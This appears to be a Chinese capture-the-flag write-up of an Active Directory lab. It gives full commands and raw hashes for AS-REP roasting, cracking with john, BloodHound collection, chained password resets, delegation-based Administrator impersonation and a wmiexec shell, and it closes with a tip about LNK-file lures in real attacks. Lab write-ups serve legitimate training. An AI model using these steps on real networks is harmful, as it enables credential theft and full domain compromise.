7d5f45b425094b9c9863705476df9be000c769f5b4d8c334cce1cd86b040f1046c0149112a1b35431a98a047ff9b7febcb5b26f1cf71a156384f7d86a0743a9178ba64685b35dcb0ffbd043d724fb5a6d2d4d8a59af86268cbd64085ef53d8f0c5df2e730542b7379819033aee720f7a74aa48050566505fa1ca4a6d066398d2793058824ec0924b32d11fa8991b92220dcb4fc36547147f3ee93543a8f288e41137b0b71460eb36a13e18d2d7a9223fb52dd786df6de0f3888bf584b5abb569ddedf82ecefd1458cb7d50278f0192f882a98379d50daeed9dd45aa708994052731317499f62cc4b96228ca2d9b7d31c7d202fbf60c472ce9e5b708ec29a5d1c9f7cce9761253367f47b2c60c8e34dc96df48751543dcb88499c1cdac7cb5fd80470cc194169ad35244c1668889ded5d3e97c08181ce33a61f158efdfa8bcc55
$krb5tgs$23$*DARLA_WINTERS$THM.CORP$thm.corp/DARLA_WINTERS*$d56c3cded6b670ddcefe8615d3e4cfc6$826fe5690190bb515be0f5da97e68a6a2f2ff79c2e94fe2cef4edb2a29545fa07720bcef6b4b2c6018ac74d2eb59b4c6c428ba82146c2639da2044406b2d3305b789ed6fc0247d828fa2543c075777a474ca33d0724062e2f25b2f7b7bc1689ac264d4549d5c02229addbc381119e4d6534a03abbad1bd35c4892522c3c73a4c63d5249c4af0366e5372253d286a3b0781c359c481e318be1b8bda6e3204eb6ce213ccc78515c7d016caefb987b335ecbcd32cf26b696d6573dbb12b89b165663cee74d5ee5820822aa846c06eff96d5d539f222eb753c51ceade1e1ffefb3f62e3a9769e5a5fe6f528e4578462bd1cf4cae1325d1ab58bb39d505a9e614f2e691626b700aec68bf5fade7145f175f83d07ffc2b050335e70275acbad0c2a6f4ae6637b86aae9935dd2da2bc0f1ca7159fe4667af79a0d8e7dbcae0e93a4d15237d0b54de541ef92447b980ec3e113aa0b5e64399fc507b3a87e4bd9d23c2d367f9f096f031f4d1d840df23efc7cb08038c6ee4eefabaf07d232c15c5abcfcfd010c337ebf3ca253c327f973809e28ac413b7e0b6e02fd59973ac326538e06f5fc061f8575c9f136aa647046d588085de45f0f7b2055183c6aad1194804e230d0dbe6f4ace4e6da46cd7ee38528a8e691eaf6db4f96e82b4bb9dd697e8e1bdee9eb4c911d009b02cfc870a4e221eb0830c38d7adc116f69e67de4f2f1fd2b87943ad49b5b98a3bbb7fa1302187e7f27cac5ae2e64d9980799f18e68daaf5dca0260df16550c0359a877d13f76be1079acdcc31b0d0ba52d9d5ff10804e8a10eaa9df8700deeb95979b5fdae1b8ae8a50f3f6ef5ed4ae684b3730ab2788d289b6a8ab1965d80d670e557cded0b2c81fb2e142b949dbc440593ac6d7f90d817f2025171497979c96f3068017b6254a2e0733716611dfeb40e3f3678acdcd5a0273aaad6085c86d6d20418bc5d650f66f2b3de3bb06a41b6937771089b1cfffdbe47681a30b80952cf4ac4e7875c2d1ae88c021c040c2d4320786eb20159ff0c3662021f50729b21a71ee96e4b3e9bba7b7d69f42edc2726323d3b89427200e13be3e73cc2a5fe7e0cffffcf003fd96bac6e96ee1c5f087617a82e6eaf7ce9dc8acf3b570a7c0d28471458e63511d861254ff2baedd618dc43fdff3acbc130335210ce5797fe943e98c80025803816dd65a407ea41fe3f416d3f2bd54331a888760b9a7304f236beb3f79abae1f7679a593e438fa2039f4db1883997523c59c5140264100d178c13b5e95597cbc239d1af8bf642b74beb628eef3fd4560f86126e085b455d791b8044572975b3dadda60a63935fc79c76f95f4c8fde1a5de7628a38a508e1564abd0ea270f7012417817253d07f759ab680458643ac7c8422154400edf085e73c7be36dbda47fc9b7f7879a818078d14a0b25cea68734964fae88ddd
使用 impacket 完成 AS-REP Roasting 攻击
AS-REP Roastable users (DontReqPreAuth)的用户有:ERNESTO_SILVA、LEANN_LONG、TABATHA_BRITT
尝试拿 AS-REP Roastable users 的 hash
impacket-GetNPUsers thm.corp/ -usersfile user.txt -no-pass

[email protected]:895dcf956ea4225d2bf897b4cc547a0c$22042a63f190c44f16a8f099894a8f804664379c1bbc2eafe5f17592a634f5033559692f5157fa6cb379f3c32040e80a8e503f72e63eb346479097ec8ccb84e13015873ae91db956db72b08c3163cfe040b156aea531829b310138a4f7242935abb015914321a124471cfac1a4acd39f96d9b96de94222ea09a0198306ae76aada00599c5943f6eff80ea0660084a7aeb8c257ee12c448bfdddcce53098cd4de375c3e7002a866833b66961690bc8a30ca5660bc68e07f320dec46dbbe42ab442a1ff8f25bd03efb2b4e6188e4cc931057712d574f2f3a819bc56cd93a7c307fcfc874bb
[email protected]:fbe5b46e305da18ec25b18a33d6197cc$f55110539e59a0469b0d41b8de7835bab6068d0ba4752179b57ee1492c9fd317f30c829e8bd9bb76473d2ef7602c033bd5982b767c18832b7536e8313accd4d094d8da51f1e286a90d5a197f8117a25a2492a35436ee9ab876f8024a67a7c76ec8ace0b8bad03157fa62dd9011cfbf8909ba213e0affc3f6c51bb733d1f7eb29a448dc5a850679005c94437ced98a5a7cdfc6c4850510701ecbf32ab033a64183712e386d98d829fff3c9c1be4c756a6f37972736097dab7ea681431d8519261fd9a6d3faedf667fc3b04d394772e4f875024f1ac3725133d0194efd1ff6487a8995cd8f
[email protected]:99cb9b15f098265867fff95249664517$9d05e6d3c5d0197c2d7da2a088bb3bc79eed40e0b5b2f9662d083d8a42d16583c72ffa20a1a5edaec697ffd6b35973f3246cdd40867909c00e72401e48f7a9d020aee9e37c309fb159bf4bd1b575515cd8b7df277feb1635d488d25b5e1dee31e40842343b8e235b71f3baffab68159965b9adf413b407fe8e27eedc88bcfea7f8b7d28d976eb73e0f06a58fe31a62ad97df06b4266cbe8715189aabd5fefda1b51ab2e0dc51a7248631a6b623d93d44787cf47c2982ecb9fddd55ca932b6e8ff9d68159b2ca7e2301f498b232137a97cd1944d79e49d26b5627498d5859c06903e08ebf
爆破 HASH
将两份 hash 分别写入 hash_k.txt 和 hash_a.txt,用 john 爆一下,为什么要分开呢,因为加密方式不一致,一起解要报错

john hash_k.txt --wordlist=/usr/share/wordlists/Active-Directory-Wordlists/Pass.txt
john hash_a.txt --wordlist=/usr/share/wordlists/Active-Directory-Wordlists/Pass.txt
# 没跑出来,换系统默认字典
john hash_k.txt --wordlist=/usr/share/wordlists/rockyou.txt
john hash_a.txt --wordlist=/usr/share/wordlists/rockyou.txt
最终只有一个用户的密码被爆破出来了

marlboro(1985) ([email protected])
利用 TABATHA_BRITT 凭证跑 bloodhound
bloodhound-python -c All -u 'TABATHA_BRITT' -p 'marlboro(1985)' -d thm.corp -ns $TARGET --zip
清空之前的数据后再导入,防止干扰,然后查找当前用户到域管的路线
 可以看到一条路线:TABATHA_BRITT 完全控制 SHAWNA_BRAY(重置密码) → 重置 CRUZ_HALL 密码 → 控制 DARLA_WINTERS(重置密码) → 通过委派攻击 HAYSTACK → 通过 GenericAll 控制 TEST OU → 控制 DA 成员 HORACE_BOYLE → 获得 Domain Admin。
可以看到一条路线:TABATHA_BRITT 完全控制 SHAWNA_BRAY(重置密码) → 重置 CRUZ_HALL 密码 → 控制 DARLA_WINTERS(重置密码) → 通过委派攻击 HAYSTACK → 通过 GenericAll 控制 TEST OU → 控制 DA 成员 HORACE_BOYLE → 获得 Domain Admin。
横向移动至域管

利用寻血猎犬给我们的命令
-
利用 TABATHA_BRITT 重置 SHAWNA_BRAY 的密码
net rpc password "SHAWNA_BRAY" "newP@ssword2022" -U 'TABATHA_BRITT'%'marlboro(1985)' -I $TARGET -S "thm.corp" -
利用 SHAWNA_BRAY 重置 CRUZ_HALL 的密码
net rpc password "CRUZ_HALL" "newP@ssword2022" -U 'SHAWNA_BRAY'%'newP@ssword2022' -I $TARGET -S "thm.corp" -
利用 CRUZ_HALL 重置 DARLA_WINTERS 的密码
net rpc password "DARLA_WINTERS" "newP@ssword2022" -U 'CRUZ_HALL'%'newP@ssword2022' -I $TARGET -S "thm.corp" -
委派攻击拿凭证

# 默认命令 getST.py -spn 'HTTP/PRIMARY.testlab.local' -impersonate 'admin' -altservice 'cifs' -hashes :2b576acbe6bcfda7294d6bd18041b8fe 'domain/victim' # 改造一下 impacket-getST -spn "cifs/haystack.thm.corp" -impersonate "Administrator" "thm.corp/DARLA_WINTERS:newP@ssword2022" -

利用凭证
# 设置环境变量 export KRB5CCNAME=Administrator@[email protected] # 获取shell impacket-wmiexec THM.CORP/[email protected] -k -no-pass
拿 root.txt
总结
- 域渗透知识点太多了,建议打的时候看看思维导图,没思路的时候多尝试
- 字典不要太局限,这次 Active-Directory-Wordlists/Pass.txt 没跑出来,但是系统自带的 rockyou.txt 确跑出来了
- NTLM 强制认证攻击在打靶过程中局限性较大,需要有可写目录,并且用户会点击(或脚本会定时访问才能触发),但在是战士可以作为一个类似钓鱼的手段,投放 lnk 来吸引用户主动点击
默认评论
Halo系统提供的评论